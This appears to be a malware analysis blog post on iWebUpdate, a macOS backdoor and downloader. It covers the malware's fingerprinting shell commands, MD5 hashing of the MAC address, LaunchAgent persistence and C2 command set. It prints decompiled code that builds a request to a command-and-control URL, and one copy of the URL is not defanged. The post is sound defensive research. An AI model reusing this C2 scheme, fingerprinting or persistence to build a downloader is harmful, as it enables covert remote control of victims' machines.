Introduction
The malware existed on VirusTotal, and as Objective-See community blog conducted more research on this malware, its detection rate on VT gradually increased.
In this article, I aim to supplement and organize some points that were not explained in the aforementioned blog. The malware was not specifically generated for the ARM architecture and is formatted for x86_64. It first appeared as early as 2018. Interestingly, the name “iweb” can be found on Google as a website development tool from Apple, but it is no longer maintained.
Program Initical

iWebUpdate will execute different behaviors based on the number of parameters, which include persistent behavior and downloader behavior.
Main Function
When the program is executed with the parameters update and C=<any cmd>, it will enter the MainFunction and pass the value after C= as an argument.
This function will first collect computer-related information and then download the update.php file to obtain the malicious behavior that the C2 wants the malware to perform.

iWebUpdate collected two types of information: system version and CPU name. The values were obtained as follows, and then the MAC address of the system’s network was extracted and hashed.
echo $(system_profiler SPSoftwareDataType | grep 'System Version:' | cut -d: -f2)echo $(defaults read ~/Library/Preferences/com.apple.SystemProfiler.plist 'CPU Names') | cut -d'\"' -f4

Finally, the program combines all the information to form an HTTP request. The main code is as follows, and the parsed result is as follows:
- url:
https://iwebservicescloud[.]com/api/v0/update.php - GET argument
v=2<– I guess this is malware version ?c=<– commandu=<–network hashos=<–software versionhw=<–hardware version
1
2
3
4
5
6
7
8
9
10
11
12
13
14
v11 = 2;
__snprintf_chk(
http_request,
request_length,
0,
0xFFFFFFFFFFFFFFFFLL,
"%s%s?v=%d&c=%s&u=%s&os=%s&hw=%s",
"https://iwebservicescloud.com/api/v0",
filename,
v11, // version?
cmd,
&system_message_100023F50,
_url_encoded_system_vers,
_url_encoded_cpu_name);
Parsing C2 command
After downloading update.php, the program uses ‘\n’ and ‘;’ as separators for each command. After processing, three types of commands can be parsed.
| Commnad | description |
|---|---|
| unzip | download and unzip file |
| system | run command |
| run | run program |
The special thing about the unzip command is that it includes file downloads, and the URL in this part is not hardcoded but can be dynamically adjusted, allowing attackers to place the malware on other URLs.


Persistence
The attacker uses a common macOS persistence technique called LaunchAgent to drop a plist ~/Library/LaunchAgents/iwebupdate.plist under the user’s directory. And the malware executable wll be drop to ~/Library/Services
Communication with C2
iWebUpdate uses MD5 hash as a means of machine identification and file comparison in several parts of its behavior. This includes: 1. the computer’s MAC address, and 2. the hash comparison of downloaded files. 

To verify that the program uses MD5 to hash the MAC address, we can compare the MAC address information of my test system with the hash value output by the program during runtime. The MAC address of my test system is 00:0c:29:a8:b7:ba, which, after being hashed with MD5, should produce the value “af2eb079ce01bb27af65c92b25264387”.


The result of running the program matches our expected result, so we can confirm that the algorithm used in the malicious program is indeed MD5.